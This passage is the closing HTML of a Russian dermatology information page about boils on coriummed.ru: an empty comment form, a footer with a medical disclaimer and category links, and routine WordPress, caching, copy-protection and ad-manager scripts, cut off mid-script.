                <img src="/wp-content/cache/thumb/72/4cf1bb3fda6c772_150x100.jpg" title="Какие пивные дрожжи лучше для лечения прыщей и фурункулов" alt="Какие пивные дрожжи лучше для лечения прыщей и фурункулов"> <a href="/furunkul/pivnye-drozhzhi.html" rel="bookmark" title="Какие пивные дрожжи лучше для лечения прыщей и фурункулов">Какие пивные дрожжи лучше для лечения прыщей и фурункулов</a>
              </li>
            </ol>
          </div>
          <div class="comments col-md-9">
            <div class="wpdiscuz_top_clearing"></div>
            <div id='comments' class='comments-area'>
              <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
              <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                <div class="wc_social_plugin_wrapper"></div>
                <div class="wpd-form-wrap">
                  <div class="wpd-form-head">
                    <div class="wpd-auth">
                      <div class="wpd-login"></div>
                    </div>
                  </div>
                  <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                    <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                      <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                          <div class="wpdiscuz-textarea-wrap wpd-txt">
                            <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                            <div class="wpd-textarea-wrap">
                              <textarea id="wc-textarea-0_0" placeholder="Оставьте первый комментарий!" aria-label="Оставьте первый комментарий!" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                            </div>
                          </div>
                        </div>
                      </div>
                      <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                          <div class="wpdiscuz-button-actions"></div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-left">
                            <div class="wpdiscuz-item wc_name-wrapper">
                              <input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Введите ваше имя**" maxlength="50" pattern='.{3,50}'> <label for="wc_name-0_0" class="wpdlb">Введите ваше имя**</label>
                            </div>
                          </div>
                          <div class="wpd-form-col-right">
                            <div class="wpdiscuz-item wc_email-wrapper">
                              <input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Ваш email**"> <label for="wc_email-0_0" class="wpdlb">Ваш email**</label>
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                        <div class="wpd-form-row">
                          <div class="wpd-form-col-full">
                            <div class="wc-field-submit">
                              <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                            </div>
                          </div>
                          <div class="clearfix"></div>
                        </div>
                      </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                    </form>
                  </div>
                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                      <div class="wpd-secondary-forms-social-content"></div>
                      <div class="clearfix"></div>
                      <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                        <div class="wpd-field-comment">
                          <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap wpd-txt">
                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy'></div>
                              <div class="wpd-textarea-wrap">
                                <textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Присоединиться к обсуждению" aria-label="Присоединиться к обсуждению" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                              </div>
                            </div>
                          </div>
                        </div>
                        <div class="wpd-form-foot" style='display:none;'>
                          <div class="wpdiscuz-textarea-foot">
                            <div class="wpdiscuz-button-actions"></div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-left">
                              <div class="wpdiscuz-item wc_name-wrapper">
                                <input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Введите ваше имя**" maxlength="50" pattern='.{3,50}'> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Введите ваше имя**</label>
                              </div>
                            </div>
                            <div class="wpd-form-col-right">
                              <div class="wpdiscuz-item wc_email-wrapper">
                                <input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Ваш email**"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Ваш email**</label>
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                          <div class="wpd-form-row">
                            <div class="wpd-form-col-full">
                              <div class="wc-field-submit">
                                <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                </div>
                <div id="wpd-threads" class="wpd-thread-wrapper">
                  <div class="wpd-thread-head">
                    <div class="wpd-thread-info">
                      <span class='wpdtc' title='0'>0</span> комментариев
                    </div>
                    <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                      <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                        <i class="fas fa-bolt"></i>
                      </div>
                      <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                        <i class="fas fa-fire"></i>
                      </div>
                    </div>
                  </div>
                  <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view">
                      <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                    </div>
                    <div class="wpd-filter-view-all">
                      Посмотреть все комментарии
                    </div>
                  </div>
                  <div class="wpd-thread-list">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                </div>
              </div>
            </div>
            <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
            <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="row">
        <div class="footer-widget col-xl-4 col-lg-4 col-md-4 col-sm-4 col-xs-12">
          <span class="footer-widget--title">немного о нас</span>
          <p>Медицинский портал Сoriummed.ru предоставляет информацию исключительно для ознакомления.<br>
          Не рекомендуем заниматься самолечением без консультации лечащего врача.</p>
        </div>
        <div class="footer-widget col-xl-2 col-lg-2 col-md-2 col-sm-4 col-xs-6">
          <span class="footer-widget--title">сайт</span>
          <ul class="footer-widget--nav">
            <li id="menu-item-623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-623">
              <a href="/o-nas">О сайте</a>
            </li>
            <li id="menu-item-10357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10357">
              <a href="/nasha-komanda">Наша команда</a>
            </li>
            <li id="menu-item-6904" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6904">
              <a href="/vakansii">Вакансии</a>
            </li>
            <li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191">
              <a href="/kontakty">Контакты</a>
            </li>
            <li id="menu-item-10882" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10882">
              <a href="/privacy-policy">Политика конфиденциальности</a>
            </li>
            <li id="menu-item-10883" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10883">
              <a href="/polzovatelskoe-soglashenie">Пользовательское соглашение</a>
            </li>
            <li id="menu-item-622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-622">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </div>
        <div class="footer-widget col-xl-2 col-lg-2 col-md-2 col-sm-4 col-xs-6">
          <span class="footer-widget--title">Категории</span>
          <ul class="footer-widget--nav">
            <li id="menu-item-624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-624">
              <a href="/papillomy">Папилломы</a>
            </li>
            <li id="menu-item-1270" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1270">
              <a href="/borodavki">Бородавки</a>
            </li>
            <li id="menu-item-3412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3412">
              <a href="/lipoma">Липома</a>
            </li>
            <li id="menu-item-9628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9628">
              <a href="/shipica">Шипица</a>
            </li>
            <li id="menu-item-7905" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7905">
              <a href="/furunkul">Фурункул</a>
            </li>
            <li id="menu-item-8819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8819">
              <a href="/ekzema">Экзема</a>
            </li>
            <li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785">
              <a href="/ateroma">Атерома</a>
            </li>
            <li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786">
              <a href="/papuly">Папулы</a>
            </li>
            <li id="menu-item-5130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5130">
              <a href="/kondilomy">Кондиломы</a>
            </li>
          </ul>
        </div>
        <div class="footer-copyright col-xl-4 col-lg-4 col-md-4 col-sm-12 col-xs-12">
          <span class="age-restict">16+</span>
          <p class="copyright">© 2020 Сoriummed.ru. Все права защищены.<br>
          Копирование материалов запрещено.</p>
        </div>
        <div class="footer-socials col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
          <ul>
            <li class="soc-ico soc-ico-noico">мы в соцсетях</li>
            <li class="soc-ico soc-ico-fb">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-vk">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-yt">
              <a></a>
            </li>
            <li class="soc-ico soc-ico-od">
              <a></a>
            </li>
            <li>
              <a href="#" class="arrow-up" id="arrow-up"><i class="fa fa-angle-up" aria-hidden="true"></i></a>
            </li>
          </ul>
        </div>
      </div>
    </div>
  </footer>
  <script>
     window.home = "https://coriummed.ru";
  </script> 
  <script type="text/javascript">

  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script>

  function disable_keystrokes(e) {if (e.ctrlKey){var key;if(window.event)key = window.event.keyCode;else key = e.which;if (key == 97 || key == 65 || key == 67 || key == 99 || key == 88 || key == 120 || key == 26 || key == 85  || key == 86 || key == 83 || key == 43)return false;else return true;}}document.onkeydown = disable_keystrokes;
  </script> 
  <script>

  function disableSelection(target){if (typeof target.onselectstart!="undefined") target.onselectstart=function(){return false};else if (typeof target.style.MozUserSelect!="undefined")target.style.MozUserSelect="none";else target.onmousedown=function(){return false};target.style.cursor = "default"}disableSelection(document.body);
  </script> 
  <script>

  document.oncontextmenu = function() { return false; }
  </script>
  <div id='wpd-editor-source-code-wrapper-bg'></div>
  <div id='wpd-editor-source-code-wrapper'>
    <textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid'>
  </div>
  <link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css' media='all'>
  <script type='text/javascript' src='/wp-content/themes/coriummed/js/scripts.js' id='wpeScripts-js'></script> 
  <script type='text/javascript' src='/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script> 
  <script type='text/javascript' id='contact-form-7-js-extra'>


  /* <![CDATA[ */
  var wpcf7 = {"apiSettings":{"root":"https:\/\/coriummed.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/contact-form-7/includes/js/scripts.js' id='contact-form-7-js'></script> 
  <script type='text/javascript' src='/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script> 
  <script type='text/javascript' id='wp-polls-js-extra'>


  /* <![CDATA[ */
  var pollsL10n = {"ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php","text_wait":"\u0412\u0430\u0448 \u043f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0439 \u0437\u0430\u043f\u0440\u043e\u0441 \u0435\u0449\u0435 \u043e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u0435\u0442\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435 ...","text_valid":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u043a\u043e\u0440\u0440\u0435\u043a\u0442\u043d\u043e \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u043e\u0442\u0432\u0435\u0442.","text_multiple":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e \u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u0432\u0430\u0440\u0438\u0430\u043d\u0442\u043e\u0432:","show_loading":"0","show_fading":"0"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-polls/polls-js.js' id='wp-polls-js'></script> 
  <script type='text/javascript' id='wp-postratings-js-extra'>


  /* <![CDATA[ */
  var ratingsL10n = {"plugin_url":"https:\/\/coriummed.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"svg","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
  var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars/rating_over.svg";;
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp-postratings/js/postratings-js.js' id='wp-postratings-js'></script> 
  <script type='text/javascript' id='testme-js-extra'>


  /* <![CDATA[ */
  var testme_aj = {"ajax_url":"https:\/\/coriummed.ru\/wp-admin\/admin-ajax.php"};
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/wp_testme/js/testme.js' id='testme-js'></script> 
  <script data-rocketlazyloadscript='[data-uri]' type='text/javascript' id='wpdiscuz-combo-js-js-extra'></script> 
  <script data-rocketlazyloadscript='https://coriummed.ru/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-combo-no_quill.min.js' type='text/javascript' id='wpdiscuz-combo-js-js'></script> 
  <script type='text/javascript' id='rocket-browser-checker-js-after'>


  "use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
  </script> 
  <script type='text/javascript' id='rocket-delay-js-js-after'>


  (function() {
  "use strict";var e=function(){function n(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}return function(e,t,r){return t&&n(e.prototype,t),r&&n(e,r),e}}();function n(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function r(e,t){n(this,r),this.attrName="data-rocketlazyloadscript",this.browser=t,this.options=this.browser.options,this.triggerEvents=e,this.userEventListener=this.triggerListener.bind(this)}return e(r,[{key:"init",value:function(){this._addEventListener(this)}},{key:"reset",value:function(){this._removeEventListener(this)}},{key:"_addEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.addEventListener(e,t.userEventListener,t.options)})}},{key:"_removeEventListener",value:function(t){this.triggerEvents.forEach(function(e){return window.removeEventListener(e,t.userEventListener,t.options)})}},{key:"_loadScriptSrc",value:function(){var r=this,e=document.querySelectorAll("script["+this.attrName+"]");0!==e.length&&Array.prototype.slice.call(e).forEach(function(e){var t=e.getAttribute(r.attrName);e.setAttribute("src",t),e.removeAttribute(r.attrName)}),this.reset()}},{key:"triggerListener",value:function(){this._loadScriptSrc(),this._removeEventListener(this)}}],[{key:"run",value:function(){RocketBrowserCompatibilityChecker&&new r(["keydown","mouseover","touchmove","touchstart"],new RocketBrowserCompatibilityChecker({passive:!0})).init()}}]),r}();t.run();
  }());
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-extra'>


  /* <![CDATA[ */
  var RocketPreloadLinksConfig = {"excludeUris":"\/(.+\/)?feed\/?.+\/?|\/(?:.+\/)?embed\/|\/(index\\.php\/)?wp\\-json(\/.*|$)|\/wp-admin|\/logout|\/wp-login.php","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https:\/\/coriummed.ru","onHoverDelay":"100","rateThrottle":"3"};
  /* ]]> */
  </script> 
  <script type='text/javascript' id='rocket-preload-links-js-after'>


  (function() {
  "use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
  }());
  </script> 
  <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"widgetarea3","margin_top":0,"margin_bottom":0,"stop_id":"ffdefdcadcffe","screen_max_width":990,"screen_max_height":850,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["custom_html-3"]}];
  /* ]]> */
  </script> 
  <script type='text/javascript' src='/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>
  detector</ins> 
  <script>

  var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";function flatPM_sticky(e,l,t){var a=e,d=null,s=t=t||0;function n(){if(null==d){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(d=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(d,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)d.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=d.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+d.getBoundingClientRect().height-l.getBoundingClientRect().bottom);i.top-s<=0?i.top-s<=r?(d.className="flatpm_stop",d.style.top=-r+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)}function flatPM_addDays(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e}function flatPM_adbDetect(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)}function flatPM_setCookie(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,l=e+"="+(t=encodeURIComponent(t));for(r in n){l+="; "+r;var a=n[r];!0!==a&&(l+="="+a)}document.cookie=l}function flatPM_getCookie(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0}function flatPM_testCookie(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}}function flatPM_grep(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})}function flatPM_random(e,t){return Math.floor(Math.random()*(t-e+1))+e}function flatPM_getAllUrlParams(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),l=r[0],a=void 0===r[1]||r[1],l=l.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),l.match(/\[(\d+)?\]$/)?(t[i=l.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),l.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(l)[1],t[i][r]=a):t[i].push(a)):t[l]?(t[l]&&"string"==typeof t[l]&&(t[l]=[t[l]]),t[l].push(a)):t[l]=a}return t}document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()};
  </script> 
  <script>

  var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet 